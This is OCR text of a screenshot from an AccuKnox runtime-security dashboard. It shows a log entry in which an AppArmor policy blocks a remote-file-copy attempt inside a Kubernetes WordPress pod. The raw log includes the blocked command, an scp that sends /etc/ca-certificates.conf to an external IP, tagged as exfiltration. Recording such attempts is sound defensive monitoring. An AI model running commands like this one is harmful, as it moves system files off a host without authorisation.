 ACCUKNOX
Dashboard
Inventory
Issues
Compliance
Runtime
Protection
Remediation
Monitors /
Logging
Logs
Triggers
Monitors
Reports
Notifications
Settings
Log Out
Home > Monitors Logging > Logs
Logs
K8s
d3mo ×
wordpress
Filter
Saved
sample
sample1
sample2
test
cluster vd28
test11
Filter
COLUMNS
Timestamps
10-05-23 12:01 IS
10-05-23 12:00 IS
10-05-23 11:59 IS
10-05-23 11:57 IS
10-05-23 11:57 IS
10-05-23 11:57 IS
10-05-23 11:27 IS
Medium October 5, 2023 at 12:01 a minute ago
Alert! remote file copy tools execution prevented.
MITRE MITRE_TA0008_lateral_movement MITRE_TA0010_exfiltration MITRE_TA0006_credential_access MITRE_T1552_unsecured_credentials NIST_800-53_SI-4(18) NIST NIST_
Policy Name Resource Source Action Result Severity
harden-word... /usr/bin/scp /etc/ca-certificates.conf 104.192.3.74:/mine/ /bin/bash Block Result 5
Operation Cluster Name Pod Name Workload Name Workload Type
Process d3mo wordpress-fb448db97-wj7n7 wordpress Deployment
Raw Logs
Copy
root: {} 35 items
Action: Block
ClusterName: d3mo
ContainerID: 548176888fca6bb6d66633794f3d5f9d54930a9d9f43d4f05c11de821c758c0f
ContainerImage: docker.io/library/wordpress:4.8-apache@sha256:6216f64ab88fc51d311e38c7f69ca3f9aaba621492b4f1fa93ddf63093768845
ContainerName: wordpress
Data: syscall=SYS_EXECVE
Enforcer: AppArmor
HostName: master-node
HostPID: 72178
HostPPID: 30490
Labels: app=wordpress
Message: Alert! remote file copy tools execution prevented.
NamespaceName: wordpress-mysql
Operation: Process
Owner: {} 3 items
Name: wordpress
Namespace: wordpress-mysql
Ref: Deployment
PID: 259
PPID: 193
ParentProcessName: /bin/bash
PodName: wordpress-fb448db97-wj7n7
PolicyName: harden-wordpress-remote-file-copy
ProcessName: /usr/bin/scp
Resource: /usr/bin/scp /etc/ca-certificates.conf 104.192.3.74:/mine/
Result: Permission denied
Severity: 5
Source: /bin/bash